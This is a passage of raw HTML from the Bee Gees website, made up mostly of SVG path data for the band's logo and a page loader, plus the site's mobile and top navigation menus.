      <path d="M101.88,10.12c-.4,3,.79,7,4.65,12" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="80.37" y1="12.25" x2="80.37" y2="67" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="89.5" y1="12.25" x2="89.5" y2="57.5" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
      <line x1="95.94" y1="51.5" x2="74" y2="64.98" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
      <line x1="87.12" y1="32.41" x2="100.37" y2="32.41" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="100.37" y1="21.62" x2="100.37" y2="47.62" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="71" y1="23" x2="91.5" y2="23" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="74" y1="62.83" x2="107.5" y2="62.83" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
      <path d="M110,48.25a43.3,43.3,0,0,1-9.64,16.87" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
    </g>
  </g>
  <g id="b">
    <g clip-path="url(#clip-path-10)">
      <line x1="16.18" y1="35.29" x2="46.08" y2="16.93" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
      <line x1="32.75" y1="11.25" x2="32.75" y2="53.58" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
      <line x1="42.42" y1="55.58" x2="42.42" y2="6.42" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="5"/>
      <line x1="36.5" y1="51.5" x2="2.67" y2="72.67" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <line x1="42.35" y1="56.06" x2="5.42" y2="78.06" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <path d="M50.64,32.53l7.86-5.28a11,11,0,0,0,3.08-10.32C60.5,11.16,56.82,6.9,51,4.71h0L16.51,25.94" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
      <line x1="2.6" y1="70.29" x2="17.62" y2="70.29" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
      <line x1="5.42" y1="76.69" x2="22.04" y2="76.69" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="4"/>
    </g>
    <g id="curve3">
      <g clip-path="url(#clip-path-11)">
        <path d="M58.83,35.29c12,8,16.08,34.3,2.5,43.8s-26.67,4.83-34.25-1.83S15,51.83,27.08,38.18" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
      </g>
    </g>
    <g id="curve2">
      <g clip-path="url(#clip-path-12)">
        <path d="M58.83,35.29c12,8,16.08,34.3,2.5,43.8s-26.67,4.83-34.25-1.83S15,51.83,27.08,38.18" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
      </g>
    </g>
    <g id="curve1">
      <g clip-path="url(#clip-path-13)">
        <path d="M58.83,35.29c12,8,16.08,34.3,2.5,43.8s-26.67,4.83-34.25-1.83S15,51.83,27.08,38.18" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
        <line x1="47.33" y1="41.58" x2="63.92" y2="31.33" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
      </g>
    </g>
  </g>
  <g id="g">
    <g id="glines">
      <g>
        <g clip-path="url(#clip-path-14)">
          <polyline points="165.88 12.25 165.88 55.94 165.86 55.92 142.97 70.24 24.13 70.29" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
          <polyline points="175.25 7 175.25 58.18 145.65 76.69 29.02 76.69" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
          <line x1="179.56" y1="16.13" x2="152.62" y2="33.62" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
          <line x1="151.5" y1="24.88" x2="187.77" y2="2.69" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
          <path d="M179.56,2.69c5.9,1.41,7.75,3.64,9.31,7.43,1.5,3.64,7.75,5,12.25,3.3" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="9"/>
        </g>
        <g clip-path="url(#clip-path-15)">
          <polyline points="165.88 12.25 165.88 55.94 165.86 55.92 142.97 70.24 143 70.29 24.13 70.29" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
        </g>
        <g clip-path="url(#clip-path-16)">
          <polyline points="175.25 7 175.25 58.18 145.65 76.69 145.65 76.69 29.02 76.69" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="6"/>
        </g>
      </g>
    </g>
    <g id="curve6">
      <g clip-path="url(#clip-path-17)">
        <path d="M198.88,67c-8.93,20.63-28.5,17.45-36.62,12.2s-17.45-21.49-4.71-39.48" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="8"/>
      </g>
    </g>
    <g id="curve5">
      <g clip-path="url(#clip-path-18)">
        <path d="M198.88,67c-8.93,20.63-28.5,17.45-36.62,12.2s-16.88-22.32-4.13-40.31" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="8"/>
      </g>
    </g>
    <g id="curve4">
      <g clip-path="url(#clip-path-19)">
        <line x1="181.33" y1="46.55" x2="204.07" y2="31.66" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="7"/>
        <path d="M195.88,34.87c3.25,1.63,3,8.88,3,8.88v26s-.62,9.65,5.19,12.64" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="10"/>
        <path d="M198.88,67c-8.93,20.63-28.5,17.45-36.62,12.2s-16.88-22.32-4.13-40.31" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="8"/>
      </g>
    </g>
  </g>
</svg>
				<div id="transition-wrapper-loader" class="transition-wrapper-loader">
					<!-- <div class="ball-scale-ripple-multiple"><div></div><div></div><div></div></div> -->
					<div class="line-scale"><div></div><div></div><div></div><div></div><div></div></div>
										<!-- <svg id="beegee-loader-2" width="100" height="100" viewBox="0 0 300 300">
					  <rect class ="square s1" x="0"   y="0"   rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s2" x="100" y="0"   rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s3" x="200" y="0"   rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s4" x="0"   y="100" rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s5" x="100" y="100" rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s6" x="200" y="100" rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s7" x="0"   y="200" rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s8" x="100" y="200" rx="12" ry="12" height="90" width="90"></rect>
					  <rect class ="square s9" x="200" y="200" rx="12" ry="12" height="90" width="90"></rect>
					</svg> -->
				</div>
			</div>
		</div>



	</div>

</div>


	<div id="js-smoothstate"> 
				<div class="off-canvas-wrapper">
			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>
			
<nav class="off-canvas position-left" id="mobile-menu" data-off-canvas data-auto-focus="false" data-position="left" role="navigation">
	<div class="off-canvas-menus-inner-wrap">
				<ul class="vertical menu">
			<li>
				<a href="https://www.beegees.com">Home</a>
			</li>
		</ul>
	  	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu><li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.beegees.com/music/discography/">Discography</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1650"><a href="https://www.beegees.com/news/">News</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://shop.beegees.com/">Shop</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://www.beegees.com/music/videos/">Videos</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://www.beegees.com/discover-the-beegees-playlists/">Playlists</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://www.beegees.com/signup/">Sign Up</a></li>
</ul>	  		</div>
</nav>

<div class="off-canvas-content" data-off-canvas-content>
		

		<header id="masthead" class="site-header" role="banner">
			<div class="title-bar" data-responsive-toggle="site-navigation">
				<div class="menu-icon-wrapper">
					<button class="menu-icon" type="button" data-toggle="mobile-menu"></button>
				</div>
				<div class="title-bar-title">
					<a href="https://www.beegees.com/" rel="home">
						<svg id="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 178 42"><title>bglogowhite-ept</title><path id="e3" d="M102.69,7h1.58V9.24h-1.75a.65.65,0,0,0,0,1.3h1.75V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.33,11.33,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.53,8.53,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18h-.12c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18h-7.19l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.51.51,0,0,0-.8-.43l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.43,0-1.56,0-4.27s0-4.14,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.59.59,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81h-3.05l0-6.51h.28l3.81,0a1.71,1.71,0,0,1,1.44.6l.05.05c.08.08.22.25.46.53s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.25.25,0,0,0,.13-.17,1.27,1.27,0,0,0-.28-.76l0,0a10,10,0,0,1-1.17-3.64c-.06-.54-.28-.64-.66-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H102.69a.87.87,0,0,0,0,1.75Zm7,0V9.24H107.2V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><path id="e4" d="M121.4,7H123V9.24h-1.75a.65.65,0,0,0,0,1.3H123V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.33,11.33,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.52,8.52,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18h-.12c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18h-7.19l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.51.51,0,0,0-.8-.43l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.43,0-1.56,0-4.27s0-4.14,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.59.59,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81h-3.05l0-6.51h.28l3.81,0a1.7,1.7,0,0,1,1.44.6l.05.05c.08.08.22.25.46.53s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.25.25,0,0,0,.13-.17,1.27,1.27,0,0,0-.28-.76l0,0a10,10,0,0,1-1.17-3.64c-.06-.54-.28-.64-.66-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H121.4a.87.87,0,0,0,0,1.75Zm7,0V9.24h-2.46V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><path id="e2" d="M54.43,7H56V9.24H54.26a.65.65,0,0,0,0,1.3H56V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.32,11.32,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.54,8.54,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18H72.2c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18H58.68l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.52.52,0,0,0-.51-.51.51.51,0,0,0-.29.09l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.45,0-1.56,0-4.26s0-4.13,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.59.59,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81H63.28l0-6.51h.28l3.81,0a1.7,1.7,0,0,1,1.44.6l.05.05c.08.08.22.25.46.54s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.24.24,0,0,0,.13-.17,1.26,1.26,0,0,0-.28-.76l0,0A10,10,0,0,1,69.9,4.93c-.06-.54-.28-.64-.67-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H54.43a.87.87,0,1,0,0,1.75Zm7,0V9.24H58.95V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><g id="s2"><path d="M144.79,30.48l-3.08,1.9q.18.44.39.87l3.09-1.9Q145,30.92,144.79,30.48Z" fill="#fff"/><path d="M167,22.91l-9.95,6a.55.55,0,0,0-.3.48.54.54,0,0,0,.81.47c.17-.11,4.42-2.72,4.82-2.95a1,1,0,0,1,1-.06,1.42,1.42,0,0,1,.58,1.27A9.61,9.61,0,0,1,161.42,35a8.86,8.86,0,0,1-6.63,2.54,10.34,10.34,0,0,1-8.26-4.12l-3.12,1.91a13,13,0,0,0,11.27,5.11c4.8-.17,12.21-3.54,12.95-12.11A13.09,13.09,0,0,0,167,22.91Z" fill="#fff"/><path d="M144.85,18c-.07,0-.25-.14-.76.35A12.63,12.63,0,0,0,140.69,27a12.75,12.75,0,0,0,.31,3.13l3.06-1.88a13.68,13.68,0,0,1-.37-3.15A15,15,0,0,1,145,18.68C145,18.5,145.09,18.17,144.85,18Z" fill="#fff"/></g><g id="b2"><path d="M11.09,17.82c-.09-.09-.37.09-.58.25-2.88,2.17-4.42,5.52-4.46,9.69,0,.31,0,.62,0,.94l3.13-1.86c0-.38,0-.77,0-1.15a16.44,16.44,0,0,1,1.71-7.15C11.16,18.06,11.13,17.86,11.09,17.82Z" fill="#fff"/><path d="M9.72,29.55,6.56,31.4c.07.24.16.5.24.74L10,30.31C9.87,30.06,9.79,29.8,9.72,29.55Z" fill="#fff"/><path d="M28.13,14.71c-2.29,1.34-4.29,2.52-5.15,3l-.51.3a.6.6,0,0,0,.27,1.13.58.58,0,0,0,.27-.07c.72-.38,1.72-1,3-1.75l.1-.06c.37-.23.67-.1,1.08.21a11.73,11.73,0,0,1,4.47,9.63,12.73,12.73,0,0,1-3.28,9,9.21,9.21,0,0,1-6.82,2.59,12.26,12.26,0,0,1-10.6-6.36L7.71,34.28c.18.34.37.67.57,1a13.81,13.81,0,0,0,1.45,1.89,14.31,14.31,0,0,0,10.91,4.46A14.4,14.4,0,0,0,35.12,27.15,14.6,14.6,0,0,0,28.13,14.71Z" fill="#fff"/></g><g id="b1"><path d="M30,32.61H11.69a12.82,12.82,0,0,0,1,1.34H29.37A10.93,10.93,0,0,0,30,32.61Z" fill="#fff"/><path d="M4.17,35.67l16.27-9.35V3.71l.14-.08c.93-.56,1.11-.65,1.16-.68a1.21,1.21,0,0,1,.83-.08A5.86,5.86,0,0,1,26.89,8c.3,2.53-.55,4.5-2.38,5.56-1.23.71-1.74,1-2,1.11l-.09,0a.6.6,0,0,0,.27,1.13,1.12,1.12,0,0,0,.37-.11l4.61-2.68a6.6,6.6,0,0,0,3.22-5.81c0-5.15-5.12-7-5.17-7a4.63,4.63,0,0,0-1-.26,1.13,1.13,0,0,0-.66.24c-.58.36-17.2,10-17.31,10.11A.61.61,0,0,0,7,11.49a.59.59,0,0,0,.28-.07l5.1-3,.42-.25,0,3.1-.14.08C9.5,13.21,6.87,14.73,6.75,14.8A.61.61,0,0,0,7,15.95a.59.59,0,0,0,.28-.07l5.1-3,.42-.24V25.36L5.93,29.45.44,32.7a.71.71,0,0,0-.43.77c.05.38.41.47.7.47H3.63v0L6,32.61H3.42L16,25.24V10.84l2.39-1.39V26.08l-.14.08-17.16,10a.46.46,0,0,0-.27.42.45.45,0,0,0,.44.46H8.86a14.42,14.42,0,0,1-1-1.33ZM18.35,8,16,9.43v-3l.13-.08,1.83-1.12L18.35,5Z" fill="#fff"/><path d="M26.42,37A8.11,8.11,0,0,0,28,35.8l.13-.13H14.39A11.61,11.61,0,0,0,16.45,37Z" fill="#fff"/></g><path id="e1" d="M35.72,7H37.3V9.24H35.55a.65.65,0,0,0,0,1.3H37.3V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.32,11.32,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.54,8.54,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18h-.12c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18H40l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.52.52,0,0,0-.51-.51.51.51,0,0,0-.29.09l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.45,0-1.56,0-4.26s0-4.13,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.58.58,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81H44.57l0-6.51h.28l3.81,0a1.7,1.7,0,0,1,1.44.6l.05.05c.08.08.22.25.46.54s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.24.24,0,0,0,.13-.17,1.26,1.26,0,0,0-.28-.76l0,0a10,10,0,0,1-1.17-3.64c-.06-.54-.28-.64-.67-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H35.72a.87.87,0,1,0,0,1.75Zm7,0V9.24H40.24V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><g id="s1"><path d="M157.84,14l-.36-.19-1.19-.65c-2.95-1.59-4.57-2.47-5.8-4.14a7,7,0,0,1-1-4.28c0-.12,0-.22,0-.3,0-.39,0-.68.48-.9l.67-.36c.5-.28.91-.16,1.37.4,1.66,2,3.4,3,5.47,3.07a4.34,4.34,0,0,0,3.93-2c.29-.71.1-1.07,0-1.15s-.36-.08-.67.11a2.55,2.55,0,0,1-1.4.41,2.9,2.9,0,0,1-2.24-.86c-.31-.31-2.24-2.4-2.62-2.81s-.91-.29-1.38,0S140.95,7.69,140.44,8a.62.62,0,0,0-.35.56.62.62,0,0,0,.93.53l2.44-1.52,0,3.07-3.2,2a.71.71,0,1,0,.64,1.26l2.81-1.74,0,.45c.32,3.26,4.25,5.34,7.42,7A16.78,16.78,0,0,1,155,21.89l.25.25L138.1,32.61H101.91c0,.49,0,.94,0,1.34h36.17L159.4,20.83c-1.17-1.68-3.56-2.89-5.88-4.06-3.13-1.59-6.38-3.23-7-6.15l0-.19,1.93-1.19.1.35c.68,2.39,3.38,3.75,6.23,5.19,3.11,1.57,6.33,3.2,7.68,6.36l.09.22L139.21,35.68h-37.3c0,.13,0,.22,0,.24s0,.32,0,.47a4.65,4.65,0,0,0,0,.62l37.67,0,26.47-16.2C164.53,17.58,160,15.15,157.84,14ZM146,9.18l-.09-3.06L147.75,5l.07,3.09Z" fill="#fff"/><path d="M95.9,33.94a8.46,8.46,0,0,0,.75-1.34H93.13a.67.67,0,1,0,0,1.35Z" fill="#fff"/></g><g id="g2"><path d="M78.76,17.82c-.08-.09-.4.15-.53.25C75.49,20.24,74,23.59,74,27.76a12.55,12.55,0,0,0,.18,2.2l2.94-1.78a15.41,15.41,0,0,1-.18-2.48,17.06,17.06,0,0,1,1.63-7.15C78.83,18.06,78.79,17.86,78.76,17.82Z" fill="#fff"/><path d="M77.7,30.6l-2.91,1.74q.16.44.34.87L78,31.48C77.91,31.2,77.8,30.9,77.7,30.6Z" fill="#fff"/><path d="M102.21,38.33a1.91,1.91,0,0,1-.86-2c0-.14,0-.29,0-.45,0-.53,0-18.67,0-19.44a1.25,1.25,0,0,1,.5-1.08l.14-.1.17-.13a.75.75,0,0,0,.33-.49.53.53,0,0,0-.14-.4c-.22-.26-.68-.16-1,.05-3,1.83-10.42,6.31-10.46,6.33a.61.61,0,0,0-.3.54.57.57,0,0,0,.55.59,1,1,0,0,0,.34-.11l2.83-1.76a2.9,2.9,0,0,1,2.45-.61c1.12.37,1.12,1.34,1.12,2.13,0,.37,0,2.22,0,4.11s0,3.94,0,4.33c0,3.58-3.36,8.55-9.66,8.55a10.43,10.43,0,0,1-9-4.81l-2.87,1.71c2.52,3.82,6.67,5.92,11.71,5.92,4.67-.05,8.68-2.72,10.23-5.32l.3-.51.2.55c.92,2.53,1.94,3,2.83,3.22.6.12.95-.07,1-.29S102.57,38.59,102.21,38.33Z" fill="#fff"/></g><path id="g1" d="M88.83,3.71,89,3.63c.9-.54,1.09-.65,1.16-.67A1.12,1.12,0,0,1,91,2.88a6.71,6.71,0,0,1,2.32,1.87l.73.74A4.66,4.66,0,0,0,97.54,7.1c1.71,0,2.64-1,2.73-1.65a.34.34,0,0,0-.06-.28A.59.59,0,0,0,99.77,5a2.57,2.57,0,0,1-1.91-.67A17.59,17.59,0,0,1,95.2,1.19L94.92.81A1.9,1.9,0,0,0,92.43.24L84.22,5.11,76.13,9.9A.61.61,0,0,0,76.41,11a.59.59,0,0,0,.28-.07c.6-.35,4.06-2.51,4.09-2.53l.43-.27,0,3.12-.14.08c-2.59,1.51-3.85,2.36-4.27,2.64l-.19.12a.61.61,0,0,0,.28,1.15.59.59,0,0,0,.28-.07c.6-.35,3.6-2.29,3.63-2.31l.43-.28V26.36L70.89,32.61H34.67q-.26.69-.6,1.35H71l13.38-8V10.84l2.39-1.39V27L72.06,35.67h-39A14.93,14.93,0,0,1,32,37H72.35l16.47-9.79ZM86.72,8,84.33,9.43v-3l.13-.08,1.83-1.12L86.73,5Z" fill="#fff"/></svg>
												<!-- <div class="gradient-logo">
						    <canvas id="logo-canvas-mobile"></canvas> -->
						    						    <!-- <a href="#" class="logo-mask">Bee Gees</a> -->
						<!-- </div> -->
					</a>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation top-bar" role="navigation">
				<div class="top-bar-left">
					<ul class="menu">
						<li class="home"><a href="https://www.beegees.com/" rel="home">
							<svg id="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 178 42"><title>bglogowhite-ept</title><path id="e3" d="M102.69,7h1.58V9.24h-1.75a.65.65,0,0,0,0,1.3h1.75V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.33,11.33,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.53,8.53,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18h-.12c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18h-7.19l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.51.51,0,0,0-.8-.43l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.43,0-1.56,0-4.27s0-4.14,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.59.59,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81h-3.05l0-6.51h.28l3.81,0a1.71,1.71,0,0,1,1.44.6l.05.05c.08.08.22.25.46.53s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.25.25,0,0,0,.13-.17,1.27,1.27,0,0,0-.28-.76l0,0a10,10,0,0,1-1.17-3.64c-.06-.54-.28-.64-.66-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H102.69a.87.87,0,0,0,0,1.75Zm7,0V9.24H107.2V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><path id="e4" d="M121.4,7H123V9.24h-1.75a.65.65,0,0,0,0,1.3H123V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.33,11.33,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.52,8.52,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18h-.12c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18h-7.19l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.51.51,0,0,0-.8-.43l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.43,0-1.56,0-4.27s0-4.14,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.59.59,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81h-3.05l0-6.51h.28l3.81,0a1.7,1.7,0,0,1,1.44.6l.05.05c.08.08.22.25.46.53s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.25.25,0,0,0,.13-.17,1.27,1.27,0,0,0-.28-.76l0,0a10,10,0,0,1-1.17-3.64c-.06-.54-.28-.64-.66-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H121.4a.87.87,0,0,0,0,1.75Zm7,0V9.24h-2.46V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><path id="e2" d="M54.43,7H56V9.24H54.26a.65.65,0,0,0,0,1.3H56V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.32,11.32,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.54,8.54,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18H72.2c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18H58.68l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.52.52,0,0,0-.51-.51.51.51,0,0,0-.29.09l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.45,0-1.56,0-4.26s0-4.13,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.59.59,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81H63.28l0-6.51h.28l3.81,0a1.7,1.7,0,0,1,1.44.6l.05.05c.08.08.22.25.46.54s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.24.24,0,0,0,.13-.17,1.26,1.26,0,0,0-.28-.76l0,0A10,10,0,0,1,69.9,4.93c-.06-.54-.28-.64-.67-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H54.43a.87.87,0,1,0,0,1.75Zm7,0V9.24H58.95V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><g id="s2"><path d="M144.79,30.48l-3.08,1.9q.18.44.39.87l3.09-1.9Q145,30.92,144.79,30.48Z" fill="#fff"/><path 